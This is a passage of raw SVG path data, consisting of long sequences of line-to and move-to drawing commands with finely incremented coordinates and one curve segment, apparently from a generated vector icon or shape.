5.326L11.9748 5.32564L11.9747 5.32527L11.9745 5.3249L11.9744 5.32453L11.9743 5.32416L11.9741 5.32379L11.974 5.32342L11.9738 5.32305L11.9737 5.32268L11.9735 5.32232L11.9734 5.32195L11.9733 5.32158L11.9731 5.32121L11.973 5.32084L11.9728 5.32047L11.9727 5.3201L11.9725 5.31973L11.9724 5.31936L11.9723 5.31899L11.9721 5.31863L11.972 5.31826L11.9718 5.31789L11.9717 5.31752L11.9715 5.31715L11.9714 5.31678L11.9713 5.31641L11.9711 5.31604L11.971 5.31567L11.9708 5.31531L11.9707 5.31494L11.9705 5.31457L11.9704 5.3142L11.9703 5.31383L11.9701 5.31346L11.97 5.31309L11.9698 5.31272L11.9697 5.31235L11.9696 5.31199L11.9694 5.31162L11.9693 5.31125L11.9691 5.31088L11.969 5.31051L11.9688 5.31014L11.9687 5.30977L11.9686 5.3094L11.9684 5.30903L11.9683 5.30866L11.9681 5.3083L11.968 5.30793L11.9678 5.30756L11.9677 5.30719L11.9676 5.30682L11.9674 5.30645L11.9673 5.30608L11.9671 5.30571L11.967 5.30534L11.9668 5.30498L11.9667 5.30461L11.9666 5.30424L11.9664 5.30387L11.9663 5.3035L11.9661 5.30313L11.966 5.30276L11.9658 5.30239L11.9657 5.30202L11.9656 5.30166L11.9654 5.30129L11.9653 5.30092L11.9651 5.30055L11.965 5.30018L11.9649 5.29981L11.9647 5.29944L11.9646 5.29907L11.9644 5.2987L11.9643 5.29833L11.9641 5.29797L11.964 5.2976L11.9639 5.29723L11.9637 5.29686L11.9636 5.29649L11.9634 5.29612L11.9633 5.29575L11.9631 5.29538L11.963 5.29501L11.9629 5.29465L11.9627 5.29428L11.9626 5.29391L11.9624 5.29354L11.9623 5.29317L11.9621 5.2928L11.962 5.29243L11.9619 5.29206L11.9617 5.29169L11.9616 5.29133L11.9614 5.29096L11.9613 5.29059L11.9611 5.29022L11.961 5.28985L11.9609 5.28948L11.9607 5.28911L11.9606 5.28874L11.9604 5.28837L11.9603 5.288L11.9602 5.28764L11.96 5.28727L11.9599 5.2869L11.9597 5.28653L11.9596 5.28616L11.9594 5.28579L11.9593 5.28542L11.9592 5.28505L11.959 5.28468L11.9589 5.28432L11.9587 5.28395L11.9586 5.28358L11.9584 5.28321L11.9583 5.28284L11.9582 5.28247L11.958 5.2821L11.9579 5.28173L11.9577 5.28136L11.9576 5.281L11.9574 5.28063L11.9573 5.28026L11.9572 5.27989L11.957 5.27952L11.9569 5.27915L11.9567 5.27878L11.9566 5.27841L11.9564 5.27804L11.9563 5.27767L11.9562 5.27731L11.956 5.27694L11.9559 5.27657L11.9557 5.2762L11.9556 5.27583L11.9555 5.27546L11.9553 5.27509L11.9552 5.27472L11.955 5.27435L11.9549 5.27399L11.9547 5.27362L11.9546 5.27325L11.9545 5.27288L11.9543 5.27251L11.9542 5.27214L11.954 5.27177L11.9539 5.2714L11.9537 5.27103L11.9536 5.27067L11.9535 5.2703L11.9533 5.26993L11.9532 5.26956L11.953 5.26919L11.9529 5.26882L11.9527 5.26845L11.9526 5.26808L11.9525 5.26771L11.9523 5.26734L11.9522 5.26698L11.952 5.26661L11.9519 5.26624L11.9517 5.26587L11.9516 5.2655L11.9515 5.26513L11.9513 5.26476L11.9512 5.26439L11.951 5.26402L11.9509 5.26366L11.9508 5.26329L11.9506 5.26292L11.9505 5.26255L11.9503 5.26218L11.9502 5.26181L11.95 5.26144L11.9499 5.26107C11.8153 4.9124 11.5796 4.70641 11.3114 4.61238C11.0418 4.51788 10.7358 4.53536 10.4619 4.6411C10.188 4.74685 9.94966 4.93948 9.8135 5.19062C9.67801 5.44052 9.64188 5.75143 9.77648 6.1001L9.77734 6.10232L9.77819 6.10453L9.77905 6.10675L9.77991 6.10897L9.78076 6.11119L9.78162 6.11341L9.78248 6.11563L9.78334 6.11786L9.7842 6.12008L9.78506 6.12231L9.78592 6.12454L9.78678 6.12677L9.78764 6.129L9.7885 6.13123L9.78936 6.13347L9.79023 6.1357L9.79109 6.13794L9.79196 6.14018L9.79282 6.14242L9.79369 6.14466L9.79455 6.1469L9.79542 6.14915L9.79628 6.15139L9.79715 6.15364L9.79802 6.15589L9.79889 6.15814L9.79976 6.16039L9.80063 6.16264L9.8015 6.16489L9.80237 6.16715L9.80324 6.1694L9.80411 6.17166L9.80498 6.17392L9.80585 6.17618L9.80673 6.17844L9.8076 6.18071L9.80847 6.18297L9.80935 6.18524L9.81022 6.1875L9.8111 6.18977L9.81198 6.19204L9.81285 6.19431L9.81373 6.19658L9.81461 6.19886L9.81549 6.20113L9.81636 6.20341L9.81724 6.20569L9.81812 6.20796L9.819 6.21024L9.81988 6.21253L9.82077 6.21481L9.82165 6.21709L9.82253 6.21938L9.82341 6.22166L9.8243 6.22395L9.82518 6.22624L9.82606 6.22853L9.82695 6.23082L9.82783 6.23312L9.82872 6.23541L9.82961 6.23771L9.83049 6.24L9.83138 6.2423L9.83227 6.2446L9.83316 6.2469L9.83404 6.2492L9.83493 6.25151L9.83582 6.25381L9.83671 6.25612L9.8376 6.25842L9.83849 6.26073L9.83939 6.26304L9.84028 6.26535L9.84117 6.26766L9.84206 6.26998L9.84296 6.27229L9.84385 6.27461L9.84474 6.27692L9.84564 6.27924L9.84654 6.28156L9.84743 6.28388L9.84833 6.2862L9.84922 6.28853L9.85012 6.29085L9.85102 6.29318L9.85192 6.2955L9.85282 6.29783L9.85371 6.30016L9.85461 6.30249L9.85551 6.30482L9.85641 6.30715L9.85732 6.30949L9.85822 6.31182L9.85912 6.31416L9.86002 6.3165L9.86092 6.31883L9.86183 6.32117L9.86273 6.32351L9.86363 6.32586L9.86454 6.3282L9.86544 6.33054L9.86635 6.33289L9.86726 6.33523L9.86816 6.33758L9.86907 6.33993L9.86998 6.34228L9.87088 6.34463L9.87179 6.34698L9.8727 6.34934L9.87361 6.35169L9.87452 6.35405L9.87543 6.3564L9.87634 6.35876L9.87725 6.36112L9.87816 6.36348L9.87907 6.36584L9.87998 6.36821L9.8809 6.37057L9.88181 6.37293L9.88272 6.3753L9.88364 6.37767L9.88455 6.38003L9.88546 6.3824L9.88638 6.38477L9.88729 6.38714L9.88821 6.38952L9.88913 6.39189L9.89004 6.39426L9.89096 6.39664L9.89188 6.39902L9.8928 6.40139L9.89371 6.40377L9.89463 6.40615L9.89555 6.40853L9.89647 6.41092L9.89739 6.4133L9.89831 6.41568L9.89923 6.41807L9.90015 6.42045L9.90107 6.42284L9.902 6.42523L9.90292 6.42762L9.90384 6.43001L9.90477 6.4324L9.90569 6.43479L9.90661 6.43719L9.90754 6.43958L9.90846 6.44198L9.90939 6.44437L9.91031 6.44677L9.91124 6.44917L9.91217 6.45157L9.91309 6.45397L9.91402 6.45637L9.91495 6.45877L9.91587 6.46118L9.9168 6.46358L9.91773 6.46599L9.91866 6.46839L9.91959 6.4708L9.92052 6.47321L9.92145 6.47562L9.92238 6.47803L9.92331 6.48044L9.92424 6.48285L9.92517 6.48527L9.92611 6.48768L9.92704 6.4901L9.92797 6.49251L9.92891 6.49493L9.92984 6.49735L9.93077 6.49977L9.93171 6.50219L9.93264 6.50461L9.93358 6.50703L9.93451 6.50946L9.93545 6.51188L9.93638 6.51431L9.93732 6.51673L9.93826 6.51916L9.93919 6.52159L9.94013 6.52402L9.94107 6.52645L9.94201 6.52888L9.94295 6.53131L9.94389 6.53374L9.94483 6.53617L9.94577 6.53861L9.94671 6.54104L9.94765 6.54348L9.94859 6.54592L9.94953 6.54835L9.95047 6.55079L9.95141 6.55323L9.95235 6.55567L9.9533 6.55811L9.95424 6.56056L9.95518 6.563L9.95613 6.56544L9.95707 6.56789L9.95801 6.57034L9.95896 6.57278L9.9599 6.57523L9.96085 6.57768L9.96179 6.58013L9.96274 6.58258L9.96369 6.58503L9.96463 6.58748L9.96558 6.58993L9.96653 6.59239L9.96747 6.59484L9.96842 6.5973L9.96937 6.59975L9.97032 6.60221L9.97127 6.60467L9.97222 6.60713L9.97317 6.60959L9.97412 6.61205L9.97507 6.61451L9.97602 6.61697L9.97697 6.61943L9.97792 6.6219L9.97887 6.62436L9.97982 6.62683L9.98077 6.62929L9.98173 6.63176L9.98268 6.63423L9.98363 6.6367L9.98459 6.63917L9.98554 6.64164L9.98649 6.64411L9.98745 6.64658L9.9884 6.64905L9.98936 6.65153L9.99031 6.654L9.99127 6.65648L9.99222 6.65895L9.99318 6.66143L9.99414 6.6639L9.99509 6.66638L9.99605 6.66886L9.99701 6.67134L9.99796 6.67382L9.99892 6.6763L9.99988 6.67878L10.0008 6.68127L10.0018 6.68375L10.0028 6.68623L10.0037 6.68872L10.0047 6.6912L10.0056 6.69369L10.0066 6.69618L10.0076 6.69867L10.0085 6.70115L10.0095 6.70364L10.0104 6.70613L10.0114 6.70862L10.0124 6.71111L10.0133 6.71361L10.0143 6.7161L10.0152 6.71859L10.0162 6.72109L10.0172 6.72358L10.0181 6.72608L10.0191 6.72857L10.0201 6.73107L10.021 6.73357L10.022 6.73607L10.023 6.73857L10.0239 6.74107L10.0249 6.74357L10.0259 6.74607L10.0268 6.74857L10.0278 6.75107L10.0288 6.75357L10.0297 6.75608L10.0307 6.75858L10.0317 6.76109L10.0326 6.76359L10.0336 6.7661L10.0346 6.76861L10.0355 6.77112L10.0365 6.77362L10.0375 6.77613L10.0384 6.77864L10.0394 6.78115L10.0404 6.78366L10.0413 6.78618L10.0423 6.78869L10.0433 6.7912L10.0442 6.79371L10.0452 6.79623L10.0462 6.79874L10.0472 6.80126L10.0481 6.80377L10.0491 6.80629L10.0501 6.80881L10.051 6.81133L10.052 6.81384L10.053 6.81636L10.054 6.81888L10.0549 6.8214L10.0559 6.82392L10.0569 6.82644L10.0579 6.82897L10.0588 6.83149L10.0598 6.83401L10.0608 6.83654L10.0618 6.83906L10.0627 6.84158L10.0637 6.84411L10.0647 6.84664L10.0657 6.84916L10.0666 6.85169L10.0676 6.85422L10.0686 6.85674L10.0696 6.85927L10.0705 6.8618L10.0715 6.86433L10.0725 6.86686L10.0735 6.86939L10.0744 6.87193L10.0754 6.87446L10.0764 6.87699L10.0774 6.87952L10.0784 6.88206L10.0793 6.88459L10.0803 6.88713L10.0813 6.88966L10.0823 6.8922L10.0832 6.89473L10.0842 6.89727L10.0852 6.89981L10.0862 6.90234L10.0872 6.90488L10.0881 6.90742L10.0891 6.90996L10.0901 6.9125L10.0911 6.91504L10.0921 6.91758L10.093 6.92012L10.094 6.92266L10.095 6.9252L10.096 6.92775L10.097 6.93029L10.098 6.93283L10.0989 6.93538L10.0999 6.93792L10.1009 6.94047L10.1019 6.94301L10.1029 6.94556L10.1038 6.9481L10.1048 6.95065L10.1058 6.9532L10.1068 6.95575L10.1078 6.95829L10.1088 6.96084L10.1098 6.96339L10.1107 6.96594L10.1117 6.96849L10.1127 6.97104L10.1137 6.97359L10.1147 6.97614L10.1157 6.97869L10.1166 6.98125L10.1176 6.9838L10.1186 6.98635L10.1196 6.9889L10.1206 6.99146L10.1216 6.99401L10.1226 6.99657L10.1235 6.99912L10.1245 7.00168L10.1255 7.00423L10.1265 7.00679L10.1275 7.00934L10.1285 7.0119L10.1295 7.01446L10.1305 7.01701L10.1314 7.01957L10.1324 7.02213L10.1334 7.02469L10.1344 7.02725L10.1354 7.02981L10.1364 7.03237L10.1374 7.03493L10.1384 7.03749L10.1393 7.04005L10.1403 7.04261L10.1413 7.04517L10.1423 7.04773L10.1433 7.05029L10.1443 7.05286L10.1453 7.05542L10.1463 7.05798L10.1473 7.06055L10.1482 7.06311L10.1492 7.06567L10.1502 7.06824L10.1512 7.0708L10.1522 7.07337L10.1532 7.07593L10.1542 7.0785L10.1552 7.08106L10.1562 7.08363L10.1572 7.0862L10.1581 7.08876L10.1591 7.09133L10.1601 7.0939L10.1611 7.09647L10.1621 7.09903L10.1631 7.1016L10.1641 7.10417L10.1651 7.10674L10.1661 7.10931L10.1671 7.11188L10.1681 7.11445L10.1691 7.11702L10.17 7.11959L10.171 7.12216L10.172 7.12473L10.173 7.1273L10.174 7.12987L10.175 7.13244L10.176 7.13501L10.177 7.13759L10.178 7.14016L10.179 7.14273L10.18 7.1453L10.181 7.14788L10.182 7.15045L10.183 7.15302L10.184 7.1556L10.1849 7.15817L10.1859 7.16075L10.1869 7.16332L10.1879 7.16589L10.1889 7.16847L10.1899 7.17104L10.1909 7.17362L10.1919 7.17619L10.1929 7.17877L10.1939 7.18135L10.1949 7.18392L10.1959 7.1865L10.1969 7.18907L10.1979 7.19165L10.1989 7.19423L10.1999 7.1968L10.2009 7.19938L10.2018 7.20196L10.2028 7.20454L10.2038 7.20711L10.2048 7.20969L10.2058 7.21227L10.2068 7.21485L10.2078 7.21742L10.2088 7.22L10.2098 7.22258L10.2108 7.22516L10.2118 7.22774L10.2128 7.23032L10.2138 7.2329L10.2148 7.23548L10.2158 7.23805L10.2168 7.24063L10.2178 7.24321L10.2188 7.24579L10.2198 7.24837L10.2208 7.25095L10.2218 7.25353L10.2228 7.25611L10.2238 7.25869L10.2247 7.26127L10.2257 7.26385L10.2267 7.26644L10.2277 7.26902L10.2287 7.2716L10.2297 7.27418L10.2307 7.27676L10.2317 7.27934L10.2327 7.28192L10.2337 7.2845L10.2347 7.28708L10.2357 7.28967L10.2367 7.29225L10.2377 7.29483L10.2387 7.29741L10.2397 7.29999L10.2407 7.30257L10.2417 7.30516L10.2427 7.30774L10.2437 7.31032L10.2447 7.3129L10.2457 7.31548L10.2467 7.31807L10.2477 7.32065L10.2487 7.32323L10.2497 7.32581L10.2507 7.32839L10.2517 7.33098L10.2527 7.33356L10.2536 7.33614L10.2546 7.33872L10.2556 7.34131L10.2566 7.34389L10.2576 7.34647L10.2586 7.34905L10.2596 7.35164L10.2606 7.35422L10.2616 7.3568L10.2626 7.35938L11.3681 8.25639ZM11.3681 8.25639L11.3704 8.30633L11.3681 8.25639ZM10.3354 7.54791L10.3355 7.54828L10.3354 7.54791ZM10.3354 7.54791L10.3353 7.54754M10.3354 7.54791L10.3353 7.54754M10.3353 7.54754L10.3351 7.54717M10.3353 7.54754L10.3351 7.54717M10.3351 7.54717L10.335 7.5468M10.3351 7.54717L10.335 7.5468M10.335 7.5468L10.3348 7.54643M10.335 7.5468L10.3348 7.54643M10.3348 7.54643L10.3347 7.54606M10.3348 7.54643L10.3347 7.54606M10.3347 7.54606L10.3345 7.54569M10.3347 7.54606L10.3345 7.54569M10.3345 7.54569L10.3344 7.54532M10.3345 7.54569L10.3344 7.54532M10.3344 7.54532L10.3343 7.54496M10.3344 7.54532L10.3343 7.54496M10.3343 7.54496L10.3341 7.54459M10.3343 7.54496L10.3341 7.54459M10.3341 7.54459L10.334 7.54422M10.3341 7.54459L10.334 7.54422M10.334 7.54422L10.3338 7.54385M10.334 7.54422L10.3338 7.54385M10.3338 7.54385L10.3337 7.54348M10.3338 7.54385L10.3337 7.54348M10.3337 7.54348L10.3335 7.54311M10.3337 7.54348L10.3335 7.54311M10.3335 7.54311L10.3334 7.54274M10.3335 7.54311L10.3334 7.54274M10.3334 7.54274L10.3333 7.54237M10.3334 7.54274L10.3333 7.54237M10.3333 7.54237L10.3331 7.542M10.3333 7.54237L10.3331 7.542M10.3331 7.542L10.333 7.54164M10.3331 7.542L10.333 7.54164M10.333 7.54164L10.3328 7.54127M10.333 7.54164L10.3328 7.54127M10.3328 7.54127L10.3327 7.5409M10.3328 7.54127L10.3327 7.5409M10.3327 7.5409L10.3326 7.54053M10.3327 7.5409L10.3326 7.54053M10.3326 7.54053L10.3324 7.54016M10.3326 7.54053L10.3324 7.54016M10.3324 7.54016L10.3323 7.53979M10.3324 7.54016L10.3323 7.53979M10.3323 7.53979L10.3321 7.53942M10.3323 7.53979L10.3321 7.53942M10.3321 7.53942L10.332 7.53905M10.3321 7.53942L10.332 7.53905M10.332 7.53905L10.3318 7.53868M10.332 7.53905L10.3318 7.53868M10.3318 7.53868L10.3317 7.53832M10.3318 7.53868L10.3317 7.53832M10.3317 7.53832L10.3316 7.53795M10.3317 7.53832L10.3316 7.53795M10.3316 7.53795L10.3314 7.53758M10.3316 7.53795L10.3314 7.53758M10.3314 7.53758L10.3313 7.53721M10.3314 7.53758L10.3313 7.53721M10.3313 7.53721L10.3311 7.53684M10.3313 7.53721L10.3311 7.53684M10.3311 7.53684L10.331 7.53647M10.3311 7.53684L10.331 7.53647M10.331 7.53647L10.3308 7.5361M10.331 7.53647L10.3308 7.5361M10.3308 7.5361L10.3307 7.53573M10.3308 7.5361L10.3307 7.53573M10.3307 7.53573L10.3306 7.53536M10.3307 7.53573L10.3306 7.53536M10.3306 7.53536L10.3304 7.53499M10.3306 7.53536L10.3304 7.53499M10.3304 7.53499L10.3303 7.53463M10.3304 7.53499L10.3303 7.53463M10.3303 7.53463L10.3301 7.53426M10.3303 7.53463L10.3301 7.53426M10.3301 7.53426L10.33 7.53389M10.3301 7.53426L10.33 7.53389M10.33 7.53389L10.3298 7.53352M10.33 7.53389L10.3298 7.53352M10.3298 7.53352L10.3297 7.53315M10.3298 7.53352L10.3297 7.53315M10.3297 7.53315L10.3296 7.53278M10.3297 7.53315L10.3296 7.53278M10.3296 7.53278L10.3294 7.53241M10.3296 7.53278L10.3294 7.53241M10.3294 7.53241L10.3293 7.53204M10.3294 7.53241L10.3293 7.53204M10.3293 7.53204L10.3291 7.53167M10.3293 7.53204L10.3291 7.53167M10.3291 7.53167L10.329 7.53131M10.3291 7.53167L10.329 7.53131M10.329 7.53131L10.3288 7.53094M10.329 7.53131L10.3288 7.53094M10.3288 7.53094L10.3287 7.53057M10.3288 7.53094L10.3287 7.53057M10.3287 7.53057L10.3286 7.5302M10.3287 7.53057L10.3286 7.5302M10.3286 7.5302L10.3284 7.52983M10.3286 7.5302L10.3284 7.52983M10.3284 7.52983L10.3283 7.52946M10.3284 7.52983L10.3283 7.52946M10.3283 7.52946L10.3281 7.52909M10.3283 7.52946L10.3281 7.52909M10.3281 7.52909L10.328 7.52872M10.3281 7.52909L10.328 7.52872M10.328 7.52872L10.3279 7.52835M10.328 7.52872L10.3279 7.52835M10.3279 7.52835L10.3277 7.52798M10.3279 7.52835L10.3277 7.52798M10.3277 7.52798L10.3276 7.52762M10.3277 7.52798L10.3276 7.52762M10.3276 7.52762L10.3274 7.52725M10.3276 7.52762L10.3274 7.52725M10.3274 7.52725L10.3273 7.52688M10.3274 7.52725L10.3273 7.52688M10.3273 7.52688L10.3271 7.52651M10.3273 7.52688L10.3271 7.52651M10.3271 7.52651L10.327 7.52614M10.3271 7.52651L10.327 7.52614M10.327 7.52614L10.3269 7.52577M10.327 7.52614L10.3269 7.52577M10.3269 7.52577L10.3267 7.5254M10.3269 7.52577L10.3267 7.5254M10.3267 7.5254L10.3266 7.52503M10.3267 7.5254L10.3266 7.52503M10.3266 7.52503L10.3264 7.52466M10.3266 7.52503L10.3264 7.52466M10.3264 7.52466L10.3263 7.5243M10.3264 7.52466L10.3263 7.5243M10.3263 7.5243L10.3261 7.52393M10.3263 7.5243L10.3261 7.52393M10.3261 7.52393L10.326 7.52356M10.3261 7.52393L10.326 7.52356M10.326 7.52356L10.3259 7.52319M10.326 7.52356L10.3259 7.52319M10.3259 7.52319L10.3257 7.52282M10.3259 7.52319L10.3257 7.52282M10.3257 7.52282L10.3256 7.52245M10.3257 7.52282L10.3256 7.52245M10.3256 7.52245L10.3254 7.52208M10.3256 7.52245L10.3254 7.52208M10.3254 7.52208L10.3253 7.52171M10.3254 7.52208L10.3253 7.52171M10.3253 7.52171L10.3251 7.52134M10.3253 7.52171L10.3251 7.52134M10.3251 7.52134L10.325 7.52098M10.3251 7.52134L10.325 7.52098M10.325 7.52098L10.3249 7.52061M10.325 7.52098L10.3249 7.52061M10.3249 7.52061L10.3247 7.52024M10.3249 7.52061L10.3247 7.52024M10.3247 7.52024L10.3246 7.51987M10.3247 7.52024L10.3246 7.51987M10.3246 7.51987L10.3244 7.5195M10.3246 7.51987L10.3244 7.5195M10.3244 7.5195L10.3243 7.51913M10.3244 7.5195L10.3243 7.51913M10.3243 7.51913L10.3241 7.51876M10.3243 7.51913L10.3241 7.51876M10.3241 7.51876L10.324 7.51839M10.3241 7.51876L10.324 7.51839M10.324 7.51839L10.3239 7.51802M10.324 7.51839L10.3239 7.51802M10.3239 7.51802L10.3237 7.51766M10.3239 7.51802L10.3237 7.51766M10.3237 7.51766L10.3236 7.51729M10.3237 7.51766L10.3236 7.51729M10.3236 7.51729L10.3234 7.51692M10.3236 7.51729L10.3234 7.51692M10.3234 7.51692L10.3233 7.51655M10.3234 7.51692L10.3233 7.51655M10.3233 7.51655L10.3232 7.51618M10.3233 7.51655L10.3232 7.51618M10.3232 7.51618L10.323 7.51581M10.3232 7.51618L10.323 7.51581M10.323 7.51581L10.3229 7.51544M10.323 7.51581L10.3229 7.51544M10.3229 7.51544L10.3227 7.51507M10.3229 7.51544L10.3227 7.51507M10.3227 7.51507L10.3226 7.5147M10.3227 7.51507L10.3226 7.5147M10.3226 7.5147L10.3224 7.51433M10.3226 7.5147L10.3224 7.51433M10.3224 7.51433L10.3223 7.51397M10.3224 7.51433L10.3223 7.51397M10.3223 7.51397L10.3222 7.5136M10.3223 7.51397L10.3222 7.5136M10.3222 7.5136L10.322 7.51323M10.3222 7.5136L10.322 7.51323M10.322 7.51323L10.3219 7.51286M10.322 7.51323L10.3219 7.51286M10.3219 7.51286L10.3217 7.51249M10.3219 7.51286L10.3217 7.51249M10.3217 7.51249L10.3216 7.51212M10.3217 7.51249L10.3216 7.51212M10.3216 7.51212L10.3214 7.51175M10.3216 7.51212L10.3214 7.51175M10.3214 7.51175L10.3213 7.51138M10.3214 7.51175L10.3213 7.51138M10.3213 7.51138L10.3212 7.51101M10.3213 7.51138L10.3212 7.51101M10.3212 7.51101L10.321 7.51065M10.3212 7.51101L10.321 7.51065M10.321 7.51065L10.3209 7.51028M10.321 7.51065L10.3209 7.51028M10.3209 7.51028L10.3207 7.50991M10.3209 7.51028L10.3207 7.50991M10.3207 7.50991L10.3206 7.50954M10.3207 7.50991L10.3206 7.50954M10.3206 7.50954L10.3204 7.50917M10.3206 7.50954L10.3204 7.50917M10.3204 7.50917L10.3203 7.5088M10.3204 7.50917L10.3203 7.5088M10.3203 7.5088L10.3202 7.50843M10.3203 7.5088L10.3202 7.50843M10.3202 7.50843L10.32 7.50806M10.3202 7.50843L10.32 7.50806M10.32 7.50806L10.3199 7.50769M10.32 7.50806L10.3199 7.50769M10.3199 7.50769L10.3197 7.50732M10.3199 7.50769L10.3197 7.50732M10.3197 7.50732L10.3196 7.50696M10.3197 7.50732L10.3196 7.50696M10.3196 7.50696L10.3194 7.50659M10.3196 7.50696L10.3194 7.50659M10.3194 7.50659L10.3193 7.50622M10.3194 7.50659L10.3193 7.50622M10.3193 7.50622L10.3192 7.50585M10.3193 7.50622L10.3192 7.50585M10.3192 7.50585L10.319 7.50548M10.3192 7.50585L10.319 7.50548M10.319 7.50548L10.3189 7.50511M10.319 7.50548L10.3189 7.50511M10.3189 7.50511L10.3187 7.50474M10.3189 7.50511L10.3187 7.50474M10.3187 7.50474L10.3186 7.50437M10.3187 7.50474L10.3186 7.50437M10.3186 7.50437L10.3185 7.504M10.3186 7.50437L10.3185 7.504M10.3185 7.504L10.3183 7.50364M10.3185 7.504L10.3183 7.50364M10.3183 7.50364L10.3182 7.50327M10.3183 7.50364L10.3182 7.50327M10.3182 7.50327L10.318 7.5029M10.3182 7.50327L10.318 7.5029M10.318 7.5029L10.3179 7.50253M10.318 7.5029L10.3179 7.50253M10.3179 7.50253L10.3177 7.50216M10.3179 7.50253L10.3177 7.50216M10.3177 7.50216L10.3176 7.50179M10.3177 7.50216L10.3176 7.50179M10.3176 7.50179L10.3175 7.50142M10.3176 7.50179L10.3175 7.50142M10.3175 7.50142L10.3173 7.50105M10.3175 7.50142L10.3173 7.50105M10.3173 7.50105L10.3172 7.50068M10.3173 7.50105L10.3172 7.50068M10.3172 7.50068L10.317 7.50032M10.3172 7.50068L10.317 7.50032M10.317 7.50032L10.3169 7.49995M10.317 7.50032L10.3169 7.49995M10.3169 7.49995L10.3167 7.49958M10.3169 7.49995L10.3167 7.49958M10.3167 7.49958L10.3166 7.49921M10.3167 7.49958L10.3166 7.49921M10.3166 7.49921L10.3165 7.49884M10.3166 7.49921L10.3165 7.49884M10.3165 7.49884L10.3163 7.49847M10.3165 7.49884L10.3163 7.49847M10.3163 7.49847L10.3162 7.4981M10.3163 7.49847L10.3162 7.4981M10.3162 7.4981L10.316 7.49773M10.3162 7.4981L10.316 7.49773M10.316 7.49773L10.3159 7.49736M10.316 7.49773L10.3159 7.49736M10.3159 7.49736L10.3157 7.49699M10.3159 7.49736L10.3157 7.49699M10.3157 7.49699L10.3156 7.49663M10.3157 7.49699L10.3156 7.49663M10.3156 7.49663L10.3155 7.49626M10.3156 7.49663L10.3155 7.49626M10.3155 7.49626L10.3153 7.49589M10.3155 7.49626L10.3153 7.49589M10.3153 7.49589L10.3152 7.49552M10.3153 7.49589L10.3152 7.49552M10.3152 7.49552L10.315 7.49515M10.3152 7.49552L10.315 7.49515M10.315 7.49515L10.3149 7.49478M10.315 7.49515L10.3149 7.49478M10.3149 7.49478L10.3147 7.49441M10.3149 7.49478L10.3147 7.49441M10.3147 7.49441L10.3146 7.49404M10.3147 7.49441L10.3146 7.49404M10.3146 7.49404L10.3145 7.49367M10.3146 7.49404L10.3145 7.49367M10.3145 7.49367L10.3143 7.49331M10.3145 7.49367L10.3143 7.49331M10.3143 7.49331L10.3142 7.49294M10.3143 7.49331L10.3142 7.49294M10.3142 7.49294L10.314 7.49257M10.3142 7.49294L10.314 7.49257M10.314 7.49257L10.3139 7.4922M10.314 7.49257L10.3139 7.4922M10.3139 7.4922L10.3138 7.49183M10.3139 7.4922L10.3138 7.49183M10.3138 7.49183L10.3136 7.49146M10.3138 7.49183L10.3136 7.49146M10.3136 7.49146L10.3135 7.49109M10.3136 7.49146L10.3135 7.49109M10.3135 7.49109L10.3133 7.49072M10.3135 7.49109L10.3133 7.49072M10.3133 7.49072L10.3132 7.49035M10.3133 7.49072L10.3132 7.49035M10.3132 7.49035L10.313 7.48999M10.3132 7.49035L10.313 7.48999M10.313 7.48999L10.3129 7.48962M10.313 7.48999L10.3129 7.48962M10.3129 7.48962L10.3128 7.48925M10.3129 7.48962L10.3128 7.48925M10.3128 7.48925L10.3126 7.48888M10.3128 7.48925L10.3126 7.48888M10.3126 7.48888L10.3125 7.48851M10.3126 7.48888L10.3125 7.48851M10.3125 7.48851L10.3123 7.48814M10.3125 7.48851L10.3123 7.48814M10.3123 7.48814L10.3122 7.48777M10.3123 7.48814L10.3122 7.48777M10.3122 7.48777L10.312 7.4874M10.3122 7.48777L10.312 7.4874M10.312 7.4874L10.3119 7.48703M10.312 7.4874L10.3119 7.48703M10.3119 7.48703L10.3118 7.48667M10.3119 7.48703L10.3118 7.48667M10.3118 7.48667L10.3116 7.4863M10.3118 7.48667L10.3116 7.4863M10.3116 7.4863L10.3115 7.48593M10.3116 7.4863L10.3115 7.48593M10.3115 7.48593L10.3113 7.48556M10.3115 7.48593L10.3113 7.48556M10.3113 7.48556L10.3112 7.48519M10.3113 7.48556L10.3112 7.48519M10.3112 7.48519L10.311 7.48482M10.3112 7.48519L10.311 7.48482M10.311 7.48482L10.3109 7.48445M10.311 7.48482L10.3109 7.48445M10.3109 7.48445L10.3108 7.48408M10.3109 7.48445L10.3108 7.48408M10.3108 7.48408L10.3106 7.48371M10.3108 7.48408L10.3106 7.48371M10.3106 7.48371L10.3105 7.48334M10.3106 7.48371L10.3105 7.48334M10.3105 7.48334L10.3103 7.48298M10.3105 7.48334L10.3103 7.48298M10.3103 7.48298L10.3102 7.48261M10.3103 7.48298L10.3102 7.48261M10.3102 7.48261L10.31 7.48224M10.3102 7.48261L10.31 7.48224M10.31 7.48224L10.3099 7.48187M10.31 7.48224L10.3099 7.48187M10.3099 7.48187L10.3098 7.4815M10.3099 7.48187L10.3098 7.4815M10.3098 7.4815L10.3096 7.48113M10.3098 7.4815L10.3096 7.48113M10.3096 7.48113L10.3095 7.48076M10.3096 7.48113L10.3095 7.48076M10.3095 7.48076L10.3093 7.48039M10.3095 7.48076L10.3093 7.48039M10.3093 7.48039L10.3092 7.48002M10.3093 7.48039L10.3092 7.48002M10.3092 7.48002L10.3091 7.47966M10.3092 7.48002L10.3091 7.47966M10.3091 7.47966L10.3089 7.47929M10.3091 7.47966L10.3089 7.47929M10.3089 7.47929L10.3088 7.47892M10.3089 7.47929L10.3088 7.47892M10.3088 7.47892L10.3086 7.47855M10.3088 7.47892L10.3086 7.47855M10.3086 7.47855L10.3085 7.47818M10.3086 7.47855L10.3085 7.47818M10.3085 7.47818L10.3083 7.47781M10.3085 7.47818L10.3083 7.47781M10.3083 7.47781L10.3082 7.47744M10.3083 7.47781L10.3082 7.47744M10.3082 7.47744L10.3081 7.47707M10.3082 7.47744L10.3081 7.47707M10.3081 7.47707L10.3079 7.4767M10.3081 7.47707L10.3079 7.4767M10.3079 7.4767L10.3078 7.47633M10.3079 7.4767L10.3078 7.47633M10.3078 7.47633L10.3076 7.47597M10.3078 7.47633L10.3076 7.47597M10.3076 7.47597L10.3075 7.4756M10.3076 7.47597L10.3075 7.4756M10.3075 7.4756L10.3073 7.47523M10.3075 7.4756L10.3073 7.47523M10.3073 7.47523L10.3072 7.47486M10.3073 7.47523L10.3072 7.47486M10.3072 7.47486L10.3071 7.47449M10.3072 7.47486L10.3071 7.47449M10.3071 7.47449L10.3069 7.47412M10.3071 7.47449L10.3069 7.47412M10.3069 7.47412L10.3068 7.47375M10.3069 7.47412L10.3068 7.47375M10.3068 7.47375L10.3066 7.47338M10.3068 7.47375L10.3066 7.47338M10.3066 7.47338L10.3065 